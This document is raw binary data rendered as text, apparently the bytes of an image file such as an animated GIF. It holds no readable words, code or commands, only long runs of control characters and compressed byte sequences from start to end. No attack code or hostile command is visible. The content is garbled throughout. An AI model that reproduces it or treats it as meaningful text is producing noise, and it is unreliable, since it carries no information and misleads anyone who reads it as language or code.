�>��*A�ni�[���v*��R�:�`�����q��nC��m:�1C!��y��0^eP�O�W����B��P���Ь�p� ���w��9�ū^�4 ��) �@nKH����\��B=���A<_�B
PL�I*����¶�Y����뙶��' �*
\��PuVĠͶn�$J���r�N�f�ĉ��kG�K�K͡vL���>�#E�n���%��4^� p�O����v���\��-��h �d2��+�M�H�Ȑ �^�A���	p ���q���-�; ��K�-`���$f\NB�L��cP�&�5��0��,�A�Q�hE�YKܕJ,9�ҽL�+��:�
p���pu��<��;o���y�J�ju'OFݵm��m�Xn�2`�_� �����ke��j޸���K�_�-ך�0������Ν�B���w|�^��P)�q ��h�;0��g{B���ʀV<�S�@E�%�g��6IA������3�[��-h���'���ܚ2�p�1� @�����ݣ��VM��8?�; �N�;��Bo�d�¯d24����`���B���C�h`��ŋ�10I�bƿ*~����$�<'5�@䐊|F$��/���f�1�A	!r�4��#�+� N�o����ϗ�R�����2�����%LX�mC�J���E���R9������$�&�K q`2����͜r�X>1�%5[��R-0������t�
d*&Hc�L����C-�D�O-��ƅ8�ƃpU)Uj�G*0a�;A0�"~YtĞ1d$�����y�� jig�4@�7�4Ԫ�1���'��:B3U�������� �l� �Y"��h ��.��+=�8��Z:�:H�H��#ƃF�	&�"���jA��z�3�H@A ��J���ҦB&E���f[ѡz�1H�<y� � `-动�2����*X��	[��ÿ���90)�-X�@�eR���j�'���2Ldz�o��
x ��
���^-d���� F(�/�a0��Ԅh�� ��f�/�*�-.�/�T�V�h��K<�aX�Z8��.Bq%9&��V$��dŠBg�B `!]8;���lR�Ob�0�d��]8R��#@uH<W�t5!T��7�j����l�� �̢�|�����@�:E$1��A,ji:[Cid/Q=�]�x@�b��T	r���4�����'P`������B���p"Z(����&���*@0�����! �@"vӠ�h�$�}�i�	�(J�4���C�NÄR�g<k��v�Y<��=��801����矝T|h|���V��Ç�h����V�o-��o"4��S1x������K ���0�`�������ܠ���5:K�L>�E\��j��V=�d@U�8�y|�s1��͉N������Y�
u ���%th܃P#� ��"�aT�vy5U�(H �zL�Q �(��1f����$=���8% `O!�QB�A���F}���k6�P�4�����hG;ܠ:�`)H=�PP!�Fp��~h��P����l�}��z*#�%����8���	���4�L�D�!��Ɠ<�=ƍ���Ċ���IY����1 ���$� j�8RSȩ(q� �MkZЀ���#��A�#� h��C1B��I?P����Id2��4�# �&��x@-��1��H��T ��!��A� !� �(X�D�)��`g��p�4��	�`B=��	H����9�� 5�كh�+�E��0����5�1A ����b`M�<�c��&�j�Z��j&uZ��q�AЖE��Zol4�p��$� �AP�-�}Lu������\��:���3p���G��b����6�я;��i^\"C̴�(��!�P���v�� e?���X�M�8FBB�F.�aX��?�X�����D�Ĕ���e$:C>�D}���\dI	�@X��x!Bt���T��4P�B!�V���Y��a\K���?~p�-�S�	�+�<$�d%�V���b� I��h���1�p����S/�!G�8>��]�s  P�~xaA
��� e����,��%���!ް�;�.@����J\�c/(A�4f2|,�CK�+	I.��F���$J��Ag�C���u�:�P�;8���B�o*�::ȭ�S[���|pf�Y���C�l�>�a����T|�W��U�"�s&�)` ��$�2Oo��x x��z���� Ffp����iZ"����vk��\n�a`Ƅ�L�3���	�,��G$d&6H/��آ�D=ݕ�4� W���e
�@ �6�
)�M>��Om��̴�!0R���WUH�.+��ׄ�jWS����?B�1�x 4�� ��J�f����vZܲ�z�@���F`����,޼ ��a٭Z��̭m��5H�+���So4���� �ы�c�F˅���C��OQ ^|��7!$2�C3�6��'ŀ	!�
��Nu��%3��"�g�%�Iy:��W�Ycv���M�<�w��?�1P��\8?qO�x �E@C)�dt@'�V^l)��E� ��|a{U' �r��_gg?2�&�A �\l�NnF�nA'A����S#
k���D����M����w�YC�Mȯ_�2���* �ـ2n���_B�Dy�>�q�L)����q-T���ҫ��� Ja�%@�!\�v������z��z2��%�m�\pU�0J0;����`�v(��3�2���( �������S ��6������?!�򛺴��8�˸�(�~H��	 �3�(P˿z��ZBÀ ��0��� ��-��/8����H�2�*0�ˁ���Ȁ��:+�x��**@��� �@�x�ܾ�J@����{��<0�� "��e���[��K��Tȥð���U�-��ۊ(�e�+eP�P�T4/�/hE/�%ܼ-�\�HC�3� �^t�a��:����!�8�\��3�ń#$���{6R ~����l o��kB0j�6���*L��8��>H������r��WlE(��\�~t�'�*0�* �?�
�;~������_tx���[3�@F9��kR����	�>dA�� 	�����~�n�F�$ � �/�.�����0����<�v�`�M��@��I���p��J��J��J�(��BȄB�����K�^�+�� ^K�����Z
�c��0pd;��뒱!�l|Io� �������h�c؀\�"��ԛ���`!H�(�q9��� ��&k��d��9ʏ�x�F��9�2���Rh��c�C�0� �Ă�\�vZ 4����:�x� �H���!ȃ7�B M��NaLvH�MH�0��|�ׄ����M�QAިǽ܀l�I
 �H��Z������R �\����_��L�<� ��N���i@���!��h�$ie�8��C����pρ �h��3�~  ~���PLR��R�O �B���T��d��!�l|Б�˸��$8�7 A �(τ��7�<�<� �kL�2�\:�5 X��\��~��Up�U��_�H��F�� �BXH�$���KB-T!M&�x�QH���
G���).MA.� 	�4V�򢗤I ��~X�ML�l' �~8�3x�PS�I�\� ��!i�@�~�l
�U`V   �0�$M�MԸp�꜀�2�$���-��3�$�V��G\� PS��F� ��7]�X�_0����M>]Pp��\�u�Q
 B}e'��|-� �U!M�$%���jU��t.�8�:H�3�3(��JT���*� �v�rY
 �!x��\����Wv� �4 !��l�6e�U�Y���~ES}����Y�у%u|K�Id�}����3h�����=�{I�M���6ł�5N�TL, N�TR�I[�ّ#Y��Q��  �$�7M�rU�|�ٻ-X�=T�`_ ��� y!xL5Y�)�8�Z�zA��|X�L��Qb5�=]SZ����O[\T~��A=̱��U�Y��[�ټZe%�Ԡ���!�mP@�:8�c�����C��X���7-��e�U���O�ULo��-��?\z�6-ٙEׁ�|�Y����嫽��)��}��H��M��č�F�d'R�?��U���BX����h��̿Wc�KX�����ݚ�ݡ%��
>8��D���@���1p�%r����O{��{�+�5����1-�؃8� ���Y��W}}���	6�٥]���:�H��y� �P@6��?��{���~ 5�6��B`��H�a�@��Y����a%N�U��[~]!Z"��h�8yc�`_� 
D\�`�,{\�) $�q���F8�T ,� �,=���4�a0`A�	6���ч �~�[�_	�c��[�8����+Dv��~��v��Qt��?\�ϝ[S����leQ����=@�����l`�M᜵I�b�`Z6Q�@�p�\6Bn�.� ,fc�<��̽�� μS��w4-Ƒ����lN^�dnY<����:��u�L�S9�����WZ5�5��4��^`�4��)�j��NXij�^�]����`ueX�:�"Vґkaep�2a��M�Qo)i���zRj�&�f��8��/6�r]]B��_-W��_ <_�~�j�ڧ�����e��0��pj���:@A�j�����ʅVv�(W ����Y�.��� 5.��HD"h��k���0h��H���񀦱��6�M�6�Y�"�Vl�$���y��b/��(���j��m[��c��U.T,jm�����m�.�N�G��P�bR�x���X`C�ΝN��%�F0-[�����٪��n�~��~���`0|l�G����O��l�o/p`́��Vl�X6��b�H��(��l��7pw�~�*p1h��X6����0t����i���p�N��7������0����q!wk�p������ l��-�%@q�N�Y�i���펡r/�v����q��"''PTZ��+�/R�pQ��/�*���fx� (������r�D�
�sCgJ 3f`�$�1����ڨ]�Q�+,is(��  !�
 � ,  " � t  � �	H� A]��Ch��Ç#J�H��ň2^,p��Ǐ C�|�� Ñ(S>��,��x)L̉��90�?<U
U���%	3��Ɇ����ꠡXS*}���֋�vR�3�?�	T�Uh��k��H#&50a���8�fۿ%=�W����_a�#@#o��=!.AZ1����,���;F��J`���0�#p�jaCLlP�K�|*� [oZR�V�O��/���AΣ�vHy���>!��Q��n"��LM�`�5�hF�pz��1(^��A��ڣδ�v��uD�@��'Pp��b�y��EkD(�t_mE�@e���F���Rh���2�ؐ����&.���)ƌ4�ScI�c)
��Ou�� !đ�M���h?j�OyB哏J�F)�(�͖\v���H#�����՘@����LQ�X�@�)�dG���A��?^�qI1(��%�&��?��3�?iD*)���7���fdH���?��Zd3�!壢@�d5>M�̈qI�B�h�]�@i@*)<J��?�!E�F2��@��%PP@1�2ݠ�O�YU3�@���bX��
�`�����n b�D��&@fA@�f.��B4L�I�\P��|QM5U�d�P�T�?7�F�&�F
���|�F��A�@g�`��i����%F�԰E�S+��{y8ٚ3m����'EEd��-e1�?��������0H����u
V��)3�	�05�GPB��sNK�)�Be�?���'
��J�D\D�$��%��?�b�gtI)��Êg�P���"�)t�A�-���?s��`.�74�HeD�
�	eˊ0�,1�'1��U4��O铼@�Pq�?TPQG
g�,1L��!V�����_�䥫��@[�����.KxrD�/SX����S� ���Q�z¨�!,���%���R�����h��:
�l�9��'4�( h�� �琒��n#�@V� �<C$�{%؇>�`@8��	&�$��A�
��*�"5@�Cy�-��1x���A
؝@�D�� Eh�RI�R�@�����(�؂vB�����Q��(� D 1���:���4�������!
�@.>s��i&���,���R�`q�$(�	H�}H)c����r�?v��4#H=����	��ф1��!H� �#�����!&a�Ba�P�<�;��@���N� �H	���A�JOC���b^�%�S ̘	�	H`�i��d8)M�5�-7LI?�<�@o H'a�v�%�+�!���#�����e�gH�LH �������p�)���PR�`���&
	�Ĩ�(F��<���BZ
O�BZ1�s!��.m�*���#����&���\h�0C�@��P!� �e�,ҏtr�� �?���:�r�/�U{�&4�� d��Xֲܓ�
C*YC��AdŊ!A1�.pT���X��
�],AJ�����r�Y)H�6ӬR� ������:&@�n%F*�Hx�1��P������/��8ĵ�,a��Ԏd�D�-b�̹�
����[��OwĐ�\���`����s���� A�(IB`��]F�@�J��䯳%�;��%�9x����du?�s� ���@�c�egEL��h�nJ	
G���Cu���@x�Y�_1��pT B�/x)+�[9�r�/� ���H���Y  4�*�@h�7��03�Hx��܁"A6�v���!���w���%˶�PNl��k8:��F}�u��n�v1���P9��n�� �9#�!;@�#6!�$�����G^���U J���	� �0���?��G[��h���eP�.h'l� �>�`4���!��P$tvH�G��-ȶ!��D� aL��vH���<�L%/A~�o���I�;r@�v [ғ��d<����,��w�;�\V�^<·AR݈�[��8A|,�t��p�t*����oX�@z-�'��Q�!�1uX��`G_K��"D��Z�?Zp��`�on� ��@�9��S}P8	�3��;?Dyhh^��z� l+�� ��!���"zS��"����(1���������A��� �I	.��;8�&o�Yֲ��8U�������p)��}�X�
VP���;ߛ�$����v�{x����N ���c�H{"}A�F���}F�6Ā�3��������Vc�J�ua��Qx���h���@%7� A��F;���H�:6fY�@ϴBG�t- 2pV�� �P�1HQ}էu?�H;�A xap� aQ��v��T�e[U^Q�{�n�
��
U�ΑV��{�4P
6�O3`c{  �4Y
(�@f	�_�C��8��@ Qat������F�d%P�w�v%�M%�Q�@0
�4�A�Q0^� c7�;��a�چ	ĠU�@{ muDn�%���E��&�RH}�Oĉn�H`�x�7�� ��P��fWe8���K8
eH�A ��P%P
`(�7pR?Q 0� � Y�@��*`q<��0@h]4O$x$�N z����
`��A��e��o��o��Qr�Q� On�B����A�id
�%7x��oRF���� #���pG{���`;p�3��*0
[��F0�@�o l�o�qj�P
d1OP�A �@[�U?�@ys|�o���k�w�Pà���^��W��5i;{CF���� 	`Ȁ?�.;	0��K�;p��0&�P�s n�Q4�H�7*Pd�)�;у'�z��K����������yv5T�a����4Y�/8o�,>�Ie4�� �7|P;0P
��.#V?���$@ c��b�X��}o��UH�p��=��C*�q	P���NC��@y`� �N���HY٠޹ A�^��� ����B���2$Ɉ���E!c� ��T��������v�q�Xzs���U(m�TA�h-@t�Qe�K��gn(z-)������ZQ@�� k�w`�3눓�I%A?�q�Ӛ$)e�'�� ��@4� �v����'�AI�*`�14� ��nEI�w�Bp��@ a; �5
��ەWJ���H!ɹ�BU1�.?1�_V���C6
v��'��YG��Fz�IZ�o�H��) �&���ٛ}��l8
C9}����5eb���e�ֱ�S7��A�1�O-��J�Oņ�T�Z:BD������o�OG����
��v�vy���C�P�)H�g�S�S3m3�qi4��aMA�># jSI2�R��v���j��T��Ӏ� 	@0���K���r�4� � �-��Pd
��*�����g�ċ��т.��԰3��$-:O���4�2fY��%�T�ȲL���c|0��x|������Qӷ�
*'��&	 s;eٹ]_ʆRv�QC�J�� B�(ZrS7���t�!�eI<�#m46�:���oyH�
j�2��E�� * �Z���<@*-��0������(�d:e@�y@��# G� ��`��e4@]�!sRU1�bKSQ��kl붧6��� s�\�T� UH��/���pp��ԛ����iHG
h��g�A��j����6� ٻ�u����{J���0��.p]�T0�VS��:/�� ��Ty��;�pPG�)��� 3��gop�����K�	{`V<�b,�)��6��Z�R}#x�1:0�FdcCd�]��黾��:
D��	�X7Р��T���*�	�!-?� *`���K�iW{�E6
	(NXqK��A@d
���0L1-;�����Q$�Y	��*p�h{�)��Ou@�Q�\���%��o%��	|�0jA�p`�@ɰQ�vs%q������'��0���Z ��1L]�/�L�el�H�1PYQT�@P���1���͵�p�k�MFor�;<��	���n�v����F��-�
�� 2pm`e�����1B��ZI�A"k�MA�k��'��.0XL��ԥ�&�_4lý�P�ȼ�m� `ec)��A�Z��hk�_��7eU͗������!���>�������	O8���l+����`Ϫ�
�U�h`h�U[\���0���{|@N̄(G��o0���G�V�uxJ;�{�&k�3��![�d\ΟdSP���+[�UW�0�q2 �n]�Fo;�����4  	@���	{ �b�nc'��E��?��I��x��ԬC_@�T��0�e9���"-Q�յ�nB?�Ɨe�)@s|\���0&j{0|�%n=�Ͽc# ��Y?�$��@f����)h����b��V��.��@��؅���le !w������'E�bR3b6�m6�PXM�g��U��צ�]����K�*pI�<���x3�\{�O�0�fc��d�?�� n%�6�s�J��Jy���'*7��JP��-40q���Ô�� $�n? +��h�|��֪3�Xz6שӑ?;��UV��2p�� ���J�0|�x�����V��ث3S�w>@	:Pc@	UP��H*�I��b�j���b��h0
&�H|dS�3@6�������<�d\?wV�G��n��`��ç	����IhZ.>�H��h�6�M�{ӹbH2�Z�s'QQ��!�h0Ҵ V��fw�ǀ��p�n�Vs[������&�(@�U�$� 	~=�lVL}\0�I]7Q��6:���֠�@���7U ��/�ӱZ@ �@�:Q�Q &�j�{?R7h�	2�	��3�g���]��]�,X��O'~�ђ5�	��~�|�eY���! �/�_���lT�b��ph���P ���A�@����ٺ�-a����P
׆��o:`0q��E[��Cػ�HGV��&{`�xu-��:�%O�,���í��p��l:@�,��05Q㮦^ lТ:O�#nP
a��,L`�+����0��/��D�Qu������m<��`.��a���[��(<�5~�|�U��w�� �@_0��� ���+��J�!� �`DЯ���_K���P�����p��3K  ��|2@�iM���?@P� ���p�6��^pg ���������d��p
�v^�M�Fc����%��̗?Tڭ�wQ�8E���P�q�1_���O�0�]8p��G�|dX!�ПˋG��+@c��Fې �F*0��3BF�1blȵa�'�J�iq��~>���G)��~~)�Z��0T�KC�E��4r�Ÿ�>�ad��ţ�\�N�I���yvr肠� -d������J1ꢑP��G�$�dɚ	qm�����ʞ�� An� ��*�~x�Qi�Dۃ^�Q��*K2�~۸��z�P��~�&�D���D��3�x�§	T!9y�5��ȩ%���#0���fhA��b8"O�����b�c�C��::�h��X�
 �e()�2��H1�
@�=�0X��.�aJ� F��z�C-=;!�K;-5ff������$\j=ڞZ���qj����+'����9�d��vnT�� ���z��+�x ��6RRS%i+`�1�`�*J�b"&���~��"l�)V��@����x�G,U���L�)0|�'P�:,`�a"3�!�%�����q3klT��Fe)C�\Ja�	�.S�lS��aX JR�(�*U�i��ե>���]O;���"͋`�=
%6�|��4^�b�ӷ9�j	މrP�F*<���ssi��RD.��97�h"y���^m����S�EJ�m���^z٤vʵ�&h��9`ŀ�Ή� �N+& �5�m�R�s�\(�SZ����2Mt�~��4.�E�l.��
��(	5rOI���f�&:Չ �(@^����.�V�������	�*"��kL�LvM����Ό�\ST�O����BYQu\��������t�K��댐T�)]��b�*F�|"������a�>p�R�XE}�vh&��nV`Xb�nB�R��椞�H�
 U(���Fn�H�0��$p@WB�@)6`�)�h�YØk���a|�è�И�-�Ye�E�N��g��|9�G�&R�$l�
��̗�pӔ�#`��W�4����EnS�5Q�,���a�3E\��ZZ0�CP�'�K?��1mArb�� �!!Yրe�a
���`�5�4�F=�Q��mU��O,�X�i�?ڡ����K�H򀆫�n"p��,�Xl2R��e��"��X���"q�D?ԑ�(�%�	v� &�,K��}�5�x�
Upp��(��h�S(�HKE�
��d�5��c�p��:�!l�Y�f��3<`�8C+[G6���`(�0�/`k"�P@�����A�Q����- �4B�APF�<� p���@`�h�۬�D�0�q�QF0�B���:��;/"OybdG����T!\�Kd�#Ѐ�G0�]���.��q͡�6���������� �ѕ��(D]�����x�D!2���B��ň+\R��f���*\��D��.�Ȥ��z��CG�_�!0%`��V� ��)�n�[��l��`��D��v+� Ak}�[�P@���H;� @��I�Ȍ� d@���E�P���g�È��{�"cb�Gm1҂� ���n{���vķ��@|���4�%:F�`�@<��a��^�d�a�?~q����Ã|a��W��4��wn&&��+T�Յ��vI�#��)�D,3	A��;k'�Ld��B��0��h0A3*�f�1�3�� p"��w�М֦���q�7�D����_�����4,@�_$��ӓ�z��y���+$��e/�%�$�w3w#?�Ĵf �8�#N�3�HB�.�2V�iPOd��ǌ�	�N��u�� F�+�y�8C)�9�#i����t��j`����$�P7L��e�E,֜�"�c����[ۡ������b���$�1�a���Hp�)����ٻmP����O��jU�`�&��=�u�Jm����b$�<6�E �ދ�Ԙ�Ï�9�3�aQ�C��^��V((�s��}�����?��>��ϸ�A��b"u z����!k�'���Yzgo��o� ��a��9F���@#�-T�ā&��R��u�\qq�G�%��n�b��=�����ػ���G�pJ�!	�@y����	��ܻ\��� �!���w/��:��R`?+$~"���K�v�3�ˑ,s/��ߺ����w��"t�;ܡ�o)I��*���b��{A��"�~������ķ%�bXokc�u�\�|����}`'��%��nix�����@j b����N�?��?���O�`��H�0�����������@��p"# �:È�0���4�@��b� �UP�(A�'D(�C
�+A@L �U��|B���zh���H���y����# �Ԃ�\�/@�Ƙ�x����!�	�0l�1$���O� eȔ�X�,D��)�.�A�H;��~Ё��1X )BC�iA�j�G��Al��0�C��~��" $�Z�)��?���.T��Q M�D|��P����P�ڠ���$E���e9�0�Vt�P�*p���Z�?�1$�]xD��ŷ8�2�:4�.�v�f`�`FgD����H�)*����Ly��Y�(Do�1p��*� 1hFf�/� h!�9��@kl-�Ж{�Fv�V����f�[���Q����lG��� +7 M�  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F,�YS
j�A�h���CҺ,���H7�r�.S,jA�#���ԣi�=[l�.�����V�q��+��s����@ND�IT6H�@������p�]���F���b�^�������O*gv�s�lDM�������=���]��ـ+�LPԬ�X�l�n�饃��@�����BK�7�7�B�C ��,v���	��)�6��� �(=�� �Z��KР��� O�EH�t
��'/�0�B7��x���T/P��_�����w��.��zȬ!Wޗ>P��_�G��N����E�2��i`����i� �Bt�-hA /lL=�g�bЃ�������	���k\��H
�i
�?�����xL�C��atÅ֊�?� �Ë�Je6�x9+�.h�����#U�B"G��(!T`D�4��l���D�`4�G������ �P�2>��JVRZ�H&�3I�h#��� �E��B0�G�xB���,ۣ�Ch@� 䣒�d>v��5(a��PH7�I�(�c�)G�f:3ц2�Y�P
�Ʌؖp��3`f޸B�Р��5�y�vB�І�IO�h�����2����� i�?�YMQ~D������5�L� fB-����;�1|�A���j�)(DP��p!�@�a����?��O�b � HAe
�>�l�Μ��ET�b��P�
D�"��T?!1xA�X��TM���6n����S�R <��P�t HP���e$�?h T�5̈́y����\����@�j�j��H�/>�D ����B5���a>&1�?D������(�?b �@� �g H҆3��u�18B�H��l�E=�@�6D�Ae�^��P\�"Yx.toq�Ȧ$ 0q"nQ�,L!r�B>�������G�{Z�!�X@ ���VP�z����ƕ<�AA�a�2p���sj���� ��BVܢ
�� �*�# +� Vq]���E�x���|(��_��@��X�#VhC
�*�K��E� ~�ށ9)��!f��Bd1��X6�
 ��' ���,���8B�0��@� (8R�ud�  �
H�\�P�e5���hDC ��ʟr�X�9��%j��?��(�	b��*P���n�������
 {c#�@��;({�(��p+�:� q?( �a 5 	�ˑO���@�]��f�� /H��0��"�H^04D�(���(ৢ����$�����Yn�!w��mZ 4�a�0N�)��8���G?j@�؆�B9�у?g�+9�,��a��Kn�?� �<�
���@4����!���'�x����p�a��r��-�H�
�p��!׫�5�1��G��A?�1s���?@�^��B'�@N0�Cdz�؃2>���#h�?�P�0*�eh��0jO( #�?F0��.Ź AMw������?H 8+ t��Ѓr������&�����A�A'�r�X
Q�?� �Q�aY��.�����P�F��@�1@	�y̤���� ��P�Y ��ԇP T��
_	j �g
�0�H���%]P'�%0
q�	�����P�p� +�B@��w�& ��� 2�	�	����
��?QDQ�2 %P�Vu��~�gPp�!  `��	��z� I��z��p�� ��� ��� �
yP, ��`
�|`ā��@20}Q���<�j1tc�7�|��* �7z�~�G�u�0���u� ���]DX�
���b(O8�!�P�I��[8Z� y@���r0iEPvV��@��s1����Ġ �u�6\|cX	u�̵o? F��kC�k���r�+���
@�Y�������&����,�� o�`}h �a�]���X�[��%��� v�E�@	�"��22 �C�	W6J�$J��Ā@� ��u�G̨u� ̸�����`
�P�P�%��(�B���� ����. ����ax|?�OV`BE)|@�-��'`
�s9Q8{ t2@��|�@��Wu�Pu����5���w�\�aQ�� � �P���"�����;`���������(?��yG���Ln��S�#je�suuG0�O��Et�M�	- X�1���� gV�F���QpgY��k%�Z�z�@��=��=����F�s�	��`����8�i���^We��[_�=|�[m��#03�<�P)3�	L	�`
�	^yfq ���f$0 ����k��p8���~g���/�bϐ����i�q0'@���=i�Z��(�`�$�FH��S 4 �������� �-0���L���� 1�	�	L9*��k`̸u=q��X��� N0; �=��!q��@��8�@�.��8�P�A��ڹDZ֐q>��W����J� ��`k��=�	�9rX�}P�& L)��(z0��
(�kf�gٍP�; �p^��H��8�p�	
�J��Z��h�a���x|W#�dw�y�Dg��Pn8 -�<� L0��|����M3�s- ����q~�@u ������@g� @�E)���0���y��zw��j��1H����B�|G4G�*v>����j�3\T	�  �2��O������� #��� ���p�)�(�k6����芮\0n���
�!���7��� �����	?P�I��(�(��pLP0�A	w0���Æ���|��,�vK��Lf}Py�[�Jv��|��q����u�F
�w~�
�+��{�;0
i�
�a�����
���D�������Y���E	9@	x�[PT����� 	;0g�n�i�| �`K�2� �@}g�@າ9z+`����Ǡ�z�s��?`|'�I���`�3��9����{���m���C�rP8>2������pU j���;�8P		*�| `e;r^d�#p3:W�˺�ຯ�N@g؅]j tƠ"�sk�+�v�;p[PϠ]�`�������|+
G�jJ�>)��:�B��i�r����e��P�G�O	`�	��j�V��2� 2�x|�3 ���7
�@j`|B`�
s o�	<t[��|�0>P
L�x*�$°��\8oZD��+���h����e_�;��
 	�Y�P�����k�\�9}՗ğ*�B���,��8����\�ż˻��oP�v�ބ9��?JP��z� hJ�*�*L�J�rp��C`AJ� ^�c�C�e�?�9�$(�Ш�p�`�#���'S�'��B@~[ *�r�ɭ�&���ɦ��A�嶲6٘3�``�B��4��𮣪��8΋)`�ɣ �*��O���`O�7�l�=8�� <@���j�G��-0���su����D�-@�rЊ������l����Ż��4�4jsϑ��0�
���;@�1�r`|}�_0X�ܫ �H`0�{Z�T `�-���|�9�Pe0W�;r*�18�? -Д��ĵ��Di�{g�7����4*�a�eP��%�}���Y1�,p�q��0!�Z��J��k�=����H�� ���r�	����j�n{P�# oM~%��?�$�x���^ܻ}Kʡ̻*�����Fu\���ta�EYʍ��,�B�C��D�`�>@��-o0:\`�j^}3K0ȇ�3� HQ;W�s��3����r�*���K�#��� ˘�k��)�3�ޝ�e�a�P�F��'��p:��1m��}�������0ǔ�Tm�a��j6�?E �=�ņ���j���ߺݿ\�;�@�L��ފ�l���A��MAᇰ�� \KH�1H|�Є�iʣ��K������fA@G�kܤD�U�t\b��ư����;�r`���tr0���� }���L|m��{�8_4� q�����q���ژ�����'.�������rN3��v~�$��p��B�t`�t��vL����R.?��:�0�W��� �������[Ρ����N�ԣ�q�iQ�E��F\��FK�s6�0����[p���L6	}3�� ��\��	p�E�q ��|-�D�|"Кh��@����3sb\Bx��BT46a� {P}M�[�o,����vu	�20F���/���<였
��
Q�|P�1����Ԁi�j�6��z��Xm17d�I^��h9 4E���ۈg��%��#�y�vN����C�{�o���X��I�  <�@	 ��脵;�q�5Y�}�i� ��mGȴ��O�}����\k��LF�A-��������>� �x@'o��r��u���mHg���x�'�ԋy������{��oNLV��%��V>Q3\V�N��������NW���A*�@}���%p�� �9����x�@I��I����@����[LpΠ8� ��À��e�,�A���$F���E�5j�Ec�	���G�K�..Tr��A�'�� Ό|F$Pm>*�t�S���0AR��_��������o���"�������&�?|bK0C�F0��%J��h�x�@ŋ�ָw��#K� �'��,]�9q�&�*p
ک
�A|�-ZB��-Flx
���������_�bb{�YL-����
	��H��?����^�o/F���z�G�#[�o��EK��X�|HEpΪT��}�-���@&CW��
(�h�ȗ����8�@� �gL�&�/��"� ������"���;�2��&Hj��[ɥ>�����kA�=���'Af肃���㨤~ @�h(E�8��꟫�$�,_�n ��#����%!�6����P�n"�h	F�p�N82c���� A�#F��( XJ�49��o�%�!�R��1۶���� 8�har�H���������� �P���� �ȵ:-��xhÒ&@���(���8�R�Z`b����Y!~ ��#`+��Z�괬�� �d���0�>������f�(#���h�s�H�2*<6���(�~��� ����!F�P�%��c?՞�S� m�=��J����dH�#|31�F��l�G�p�7�P���thŋ$j]� �J)�L&:@ �v��!�Y'��#	�?Q^���XKu����DU��D0A�g������͍d���ꡦs���C2�R"�h �5���00`��_�" ���	#��x���@�UY�~2��F��´�0����]���#�ׄ�N���xI�h�J��͏���8��鿈�z���/��˺�`4�F,�0�PwP�S)�p�04 "Z�|8��P.��>h��y\�	��8��� 		@ ����JNn���8ǽz���x��`��U�S�G���"D��ȁ5�юT�A(�����^�tQ���(���_=�g����>0A�-������@#�J~V6�Ā�ˈG�������A':A3�����G�2�>ш"�A�A�g� 9�;\�JW��
U����F�c������( Tյ��#c2�O��3`���f�,����4�@<a��9� ����@V��f�$������� JOl�^�
;��x�����>�E|��/~��稡�2ԉ��+��!:��i}�C����c��"��5q$����d�F�A ʐU����։��^�K�e9�|Ĉ�@����b�K]* � �^̂:�;b~�!P����@E���pьD����wЀ���(@� ���J�4�`4�
�%n�*�	'/r�}��T Qw�&��
 D? Q�����X /���4��6D��^�ˋ^���1���si����i\D�@a��$p��o�h�F���(����)�Z����2<���\(6��ҙ6�~Pb̠D?�� �`� ��%���[`��&jh�cx�E����@���"6�C#(��?����Ai0�r��S%�F@��me`�{�CtX�b`,�f����.@k�8�_h�� d��H2�]��J��a�������"q�P��I0��Y�-L��<C�ם Y� H�R�w���c;�E�EbA$�x�w��*��:� �Q�B��������C0t�N`pL� PA��Dr�p�(c$�\Ȉ��|�%�F+ÄHJ ��T��]��G�	c%��Ѵ�Ev��;���-�HT0];c�
�@�3�xY^`�AP�OK� پ���v0@J�R���#Xԋ^\d8A�4��`�2 ��#b��ɎKH!Od�@�؏e���*������~٤Z�Y�?١�\@UXC��0𫽢5P�?����ā5��C��T�#�\@�8� �D���F�0.�4��?p�5' ��<�'�I�|&�T�R/�n#��c(�6�R\�
��0s����|y ..�`$����8�[����Sp2��C�!���0�pX� MG�f��@'��G=�?�j�B�6�/RE�.Uc�E��RԳ���j��.�����E�H�����vF���`��4F���%�D3/�X��?^W�i xP����$�5��C��Hf��Rl��4��r�(,*q�f�f��
�' |�������Q��	.������*�3�r��M(:;�?��B����{_��w`�P�!� &P��
�2���[�r�����X �C�ܻ���;�X����ہ�E@NK黈��*�҄q�/�@�.�B2�qh��B.���Q����0�p� &��\ ��9؀�2`:<���ˈ�ˈ;��D���^XBC ���>�`�	��z@��1���1+CQ� (�  E~H�X�0�5D1�`�\�;�;��\q��X���2�-��	�7�x++Т�c�ȁ;��X�h�i�4�J�D�;��S�	8Ë�����ȗ 2 �SdG �
�/l�Z����#	:���'��`����,�Ҩ/��5X�?p;��[�������2\p���F��C2�S��c��D>`@+@ �1</�DCQ,E X
P�U����,8E�j H�:~4�̦<���. ����[9H����P�@�s�/�%@���j�6\� D�g��iɨP���(��9 �����s3tLGS�B���c*�BuX�5�!��*A��x	�I!m�>�<��s�����[@�� V(M���)г/��� V������Ƶd�P�ޫ��� E���P������ pGx�X��d�u�~�/LYHm�Ox 
jq��
��<��9(��I��W�Wxϋ@��p����L(��O��^�$#ɍp��ۊ�@>�P���N�ǋ� 2�ɞ|���u���U��+�GP��Ɯ�_�g�Nq#��Q��hԁM���8�p؈�(��.�!�P� ,X�X �����+��	(�$�q(�B0 H0 ��8��=�Q2-�V҈$�D��  �F��7� ��� R��B,(��Z�u����պ�T~��X�4ЄQLG��0 3��uN�� �P������.8ǃP�$E��H�=����u��S\���=ER�R/�,�G��R$�~@p�� 5�T��5 �PJt,�v���ȩ͈��P��PR�X* p� ]*HR�=��=��u��X/��Q�N��0���3�W���+�m��2�Wb}�$(�8����7�����>���ۨO�� �ӥ�r��~`R�[�U@�!�G~pW_%ԣ�:a�/4�Y��ٝ���0�Y0�� Z�䇝5�p!p �
�����M�ݺ�6�`
